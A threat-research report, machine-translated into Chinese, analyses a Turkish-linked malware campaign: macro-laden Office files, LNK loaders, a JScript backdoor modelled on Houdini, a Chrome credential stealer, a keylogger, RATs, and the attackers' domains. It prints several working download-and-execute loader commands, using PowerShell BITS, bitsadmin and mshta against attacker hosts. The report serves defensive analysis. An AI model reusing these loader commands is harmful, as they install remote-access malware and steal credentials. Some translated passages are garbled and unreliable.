积极技术安全中心(PT专家安全中心)威胁研究小组的

专家发现了一个恶意活动,该活动至少自2018年1月中以来一直活跃。 该操作针对巴西,英国,匈牙利,德国,拉脱维亚,美国,土耳其和菲律宾的用户。 多种工具和技术可用于感染和控制受害者的PC。 该报告详细介绍了感染的阶段,使用的实用程序,组织网络基础结构的功能以及导致我们成为黑客候选人的数字踪迹。

总结

- 攻击者在十年前利用现代技术对蠕虫进行了处理

- 与广泛的网络基础架构结合使用的工具动物园

- 主要嫌疑人是土耳其自由职业者

有效负载交付

办公文件

2019年4月5日,作为跟踪新威胁的一部分,PT专家安全中心专家发现了可疑的办公室文档。 扩展名为.docm的文件(具有宏支持的新示例的MS Word文档):

- 在发现前几天(2019-03-31)创建,

- 包含用于说服用户启用宏的图像,

- 是在使用土耳其语的系统上创建的(元数据字段的值证明了这一点:“ KonuBaşlığı”-“主题标题”,“ Konu Ba l,1”-“主题标题,1”; Google翻译翻译)。

图 1.典型的宏通知陷阱

图 1.典型的宏通知陷阱宏代码有点混乱,但是太简单了:使用PowerShell的背景智能传输管理(BITS)cmdlet,可以从攻击者的服务器下载并运行JScript中的脚本:

Shell ("pow" & "ershe" & "ll -comm" & "and ""$h1='e';&('i' + $h1 + 'x')('Import-Module BitsTransfer;Start-BitsTransf' + $h1 + 'r https://definebilimi.com/1/b12.js $env:t' + $h1 + 'mp\bb1.js;');Start-Process -WindowStyle hidden -FilePath 'cmd.exe' -ArgumentList '/c %systemroot%\system32\wscript %temp%\bb1.js'""")

使用PowerShell和非典型模块从Web服务器下载文件的原因是试图规避对不受信任程序的启动和执行的限制。

有几个类似的文件。 例如,其中一个是.doc文件(旧式MS Word文档),带有土耳其语字符的代码页。 宏的工作也非常相似:

Shell "cmd.exe /c bitsadmin /transfer myjob /download /priority FOREGROUND https://definebilimi.com/up3e.js %temp%\o2.js & wscript.exe %temp%\o2.js", vbHide

在这种情况下,作者使用相同的BITS技术,但要使用合法的系统实用程序bitsadmin。 有趣的是,文档的创建日期和在公共资源中发现文档的时间都会在2018年7月中旬之前寄给我们。 因此,攻击至少持续一年左右。 另外,使用相同的攻击者服务器来下载有效负载。 在JScript中命名可加载脚本的方法与此类似。

另一个文档具有扩展名.rtf(富文本格式)。 它包含多个具有相同内容的.xls文档(旧式MS Excel文档)。 宏代码与从原始文档中提取的宏代码完全相同,并且代码页值和HeadingPairs XML字段的重合导致相同的作者身份。

LNK快捷方式

值得注意的是,在这场运动中,不仅办公室文件被用作感染的初始阶段。 我们遇到了几个恶意的.lnk文件(Windows Shell链接),它们在启动时运行了以下命令:

C:\Windows\System32\cmd.exe /c powershell -command "$h1='e';&('i' + $h1 + 'x')('Import-Module BitsTransfer;Start-BitsTransf' + $h1 + 'r https://definebilimi.com/1/b12.js $env:t' + $h1 + 'mp\bb.js;')" & %systemroot%\system32\wscript %temp%\bb.js

标签于2019年3月中旬至4月下旬分发。

快捷方式元数据包含用户名win7-bilgisayar(来自土耳其语“ win7-computer”)-创建它们的系统的用户。

我们可以安全地假设网络钓鱼电子邮件是在感染的第一阶段传递恶意文件的最可能方案。

胡迪尼变身

感染第一阶段的所有检查对象都下载并在JScript中运行相同的脚本(不考虑微小差异)。 文件不会被混淆和打包,唯一使分析复杂化的是随机变量名。 它是WSH平台上的后门。 在他作品的特征中,可以区分以下几点:

- 管理服务器的主机地址和端口受脚本保护

- 与C&C的交互是通过HTTP协议的POST请求进行的。

- 在工作开始时,将字符串“ is-bekle”插入URI字段,从土耳其语翻译为“ is-ready”。

- User-Agent字段包含有关具有指定定界符(在本例中为“ <|>”)的系统的简要信息:

- 硬盘序列号

- 用户名

- 系统版本

- 脚本名称

- 防病毒名称

- 环境变量%ProgramData%的值,

- 系统中存在.Net FrameWork 4.5.2,

- 请求之间的超时,

- 系统中的Java。

- 通过给定的硬盘驱动器序列号检查卡巴斯基实验室沙箱主题的环境。 万一碰巧,它将停止工作。

- 它从服务器接收并执行给定的命令; 以下是其中一些:

- 从服务器下载文件,

- 将文件上传到服务器

- 收集剪贴板内容,

- 收集目录内容,

- 收集过程信息,

- 在cmd.exe解释器中运行命令,

- 拍摄并发送屏幕截图,

- 检索并提交带有密码的Chrome和Opera数据库。



图 2.从攻击者服务器在JScript中加载的脚本的开头

图 2.从攻击者服务器在JScript中加载的脚本的开头由于存在注释,代码的结构,使用的命令名称以及用于收集有关系统的信息的格式,因此可以与著名的VBS蠕虫Houdini相似。 2013年,我们来自FireEye的同事对该木马

的功能,命令的处理以及以类似方式发生的信息进行了详细

分析 。 在我们的案例中,攻击者似乎以著名蠕虫的模型为基础,不是重写了VBScript中的功能,而是重写了JScript中的功能,并用土耳其语替换了一些英语行。



图 3.处理JScript后门命令

图 3.处理JScript后门命令值得注意的是,使用包含子字符串“ Bcorp”的字符串作为命令执行结果的标记。 它也以管理服务器ip1 [。] Bcorp.fun的名称出现。

在攻击者服务器上



根据Shodan的说法,截至2019年4月30日,攻击者托管了一个基于



AppServ的Web服务器。 似乎服务器没有经过仔细配置:例如,phpinfo页面可用,其中显示了有趣的配置信息。 在分析从中下载了恶意软件的Web链接时,事实证明服务器具有一个打开目录(./a目录),其中列出了其他攻击者的工具。

图 4.攻击者服务器的主页

图 4.攻击者服务器的主页 图 5.攻击者服务器上的phpinfo页面



图 5.攻击者服务器上的phpinfo页面 图 6.攻击者服务器的开放目录在2019年4月结束时的清单

图 6.攻击者服务器的开放目录在2019年4月结束时的清单 图 7.到2019年5月底,攻击者服务器的打开目录列表

图 7.到2019年5月底,攻击者服务器的打开目录列表以下是检测到的文件的说明。

胡迪尼脚本



首先,我们收到了上面讨论的经过修饰的Houdini蠕虫的许多变体。 从一个版本到另一个版本,脚本进行了较小的更改:主机名(husan2.ddns.net,ip1.bcorp.fun,ip1.qqww.eu),端口(86、87),变量名,单个命令出现或消失。 一个版本甚至在JScript中被构造为scriptlet。

图 8. Houdini JScript作为scriptlet

图 8. Houdini JScript作为scriptletBcorp罐

自制的轻量级Java后门。 它通过端口22122上的TCP与C&C交互。它可以:

- 在cmd.exe解释器中执行命令,

- 确定系统版本

- 列出目录

- 上传文件

- 在启动目录和注册表启动分支中注册。

看来这就是为什么经过修改的蠕虫会在系统中检查Java。 同时,不清楚为什么要使用附加的后门,因为原始后门具有足够的功能。

获取chromecred

PowerShell包装器,用于从Chrome浏览

器中提取历史记录,登录名,密码,Cookie。 某些版本包含用于base86编码形式的x86和x64系统的辅助库System.Data.SQLite.dll,而其他版本则假定它存在于%APPDATA%目录中。 该组件作为主JScript后门的辅助插件提供。

启动键记录器

简单的键盘记录程序的

PowerShell实现 。 该组件作为主JScript后门的辅助插件提供。

图 9. PowerShell键盘记录器代码段

图 9. PowerShell键盘记录器代码段WebBrowserPassView

Nirsoft

的实用程序 ,用于从流行的浏览器获取登录名和密码。 攻击者使用的是作者的版本,之前已将其与ASPack打包在一起,从而使分析复杂化或通过指标跳过检测。

NetWire RAT

公开的,可用于远程PC控制的商业

工具 。 被各种网络犯罪团体使用。 恶意软件开发人员通过将RAT打包到.NET平台上的PE中并使用DeepSea 4.1代码混淆器,使分析和发现变得复杂。



TCP监听

AllScoop提供的一个简单的

GUI实用程序 ,用于测试路由器或防火墙的参数。 每个侦听端口均以给定的字符串作为响应,从而终止连接。

图 10. TCP监听实用程序的GUI

图 10. TCP监听实用程序的GUILNK装载机

快捷方式加载器,类似于之前已经考虑的。 在启动时,运行以下命令:

C:\Windows\System32\cmd.exe /v /c "set i=h&&ms!i!ta http://ip1.qqww.eu/1/f.htm"

这次,快捷方式是在另一个用户(desktop-amkd3n3)下创建的。

脚本加载器

在这个小组中,我们结合了上述RAT的各种引导程序。 它们都很小(最大1 KB),具有各种格式(.htm,.xsl,.hta等),代码以多种脚本语言(JScript,PowerShell)执行,并即时进行C#编译。 以下是一些示例的代码段:

图 11. .htm加载程序的片段

图 11. .htm加载程序的片段 图 12. .xsl引导程序的片段

图 12. .xsl引导程序的片段 图 13. .ps1引导程序的片段



图 13. .ps1引导程序的片段小型pe装载机

除了脚本加载器,还发现了.NET平台上的PE文件。 它们也很小(最大10 KB),具有类似的功能:

图 14.一个PE加载程序的反编译代码示例

图 14.一个PE加载程序的反编译代码示例xRAT

一个公开可用,免费分发的

项目,用于远程PC管理。 各种版本和修改是广泛的。 用C#编写,部分混淆。



Bcorp面板与 建造者

JScript后门的控制服务器部分。 同时,它是客户端部分的设计师。 代表.NET平台上的PE。 不混淆,不包装。 该接口类似于为已提到的VBS蠕虫Houdini重新设计的服务器部分。 除了发送命令之外,它还加载了前面描述的其他组件和插件:Java环境,Nirsoft的PowerShell脚本和实用程序,用于从浏览器收集信息,PowerShell脚本用于拦截击键等。令人奇怪的是,该项目称为BcorpRat ,可以在下图的窗口标题中看到。 在源代码名称空间的名称中是“ Btech”行,我们将在稍后返回。

图 15. JScript后门控制面板,主窗口

图 15. JScript后门控制面板,主窗口 图 16.控制面板JScript后门,客户端部分的设计器窗口

图 16.控制面板JScript后门,客户端部分的设计器窗口网络基础设施

接下来,我们将对攻击者的这些或其他恶意程序与之交互的地址进行更详细的分析。 让我们从definebilimi.com域开始,该域可以通过Office文档和快捷方式加载程序进行访问。

definebilimi.com

在2018年1月16日,此域具有新所有者。 顺便说一句,“ define bilimi”在土耳其语中的字面翻译是“科学宝藏”。 以下是当时WHOIS记录历史中最有趣的数据。

表1.有关definebilimi.com域的注册人(所有者)的信息

声称数据是真实的会很鲁re。 代码中指明的国家/地区和土耳其语出现痕迹的频率使我们能够假定这些巧合不是偶然的。 电子邮件地址包含子字符串“ btech”,我们已经对其进行了注意。

提供有关已注册域信息的NS服务器的更改历史看起来很有趣:

表2. definebilimi.com域的NS服务器的历史记录buhar.biz和qqww.eu主机已经在较早的恶意软件中遇到过。

布哈尔

该域名的新历史(来自土耳其语的“ buhar”-“ couples”)与definebilimi.com的历史同一天-2018年1月16日开始。

表3.有关域buhar.us的注册人(所有者)的信息情况类似:同样,除了邮政地址(土耳其语中的“ buharcin”-“机车”)以外,某些数据看起来是伪造的。

bcorp.fun

该域已于2019年3月23日注册。 除了土耳其再次被注册为国家以外,Bcorp还被列为客户组织。 实际上,我们在域名本身中看到了相同的东西,如前面几段所述。

husan2.ddns.net

奇怪的是,攻击者不仅以经典方式获取主机。 自2019年3月中旬以来,已记录了所谓动态DNS服务器的使用。 该技术使攻击者可以有效地隐藏其IP地址,并确保其控制中心的生命力。 值得注意的是在名称选择方面的可预测性:例如,几个月后,发现使用了husan3.ddns.net域,但是husan.ddns.net域的活动可以追溯到2017年4月。

bkorp.xyz

自4月初以来,黑客继续沿匿名化道路前进,并使用位于巴拿马的WhoisGuard,Inc.服务注册了域名; bkorp.xyz,prntsrcn.com和i37-imgur.com只是几个示例。 使用的NS服务器仍将它们链接到其他恶意域。

qqww.eu

除了该域(如域bcorp.fun)具有子域ip1的事实外,还有另一个重要的细节。 注册者上的信息表明组织Osbil Technology Ltd.,据称位于柏林。 实际上,同名的组织位于法马古斯塔市的塞浦路斯海岸,该城市位于已得到部分承认的北塞浦路斯土耳其共和国的领土内。 公司的官方

网站位于域上,该域是2019年3月至2019年5月域bcorp.fun的NS服务器。 我们没有发现名称服务器受到损害的迹象,并且NS提供程序的基础结构功能(在注册人列中用提供程序数据替换客户机)使得可以从公共访问中隐藏客户机信息。

图 17.有关qqww.eu域的注册人(所有者)的信息

图 17.有关qqww.eu域的注册人(所有者)的信息IP地址

为了完整起见,以下是IP地址-某些域在不同的时间间隔对应于它们: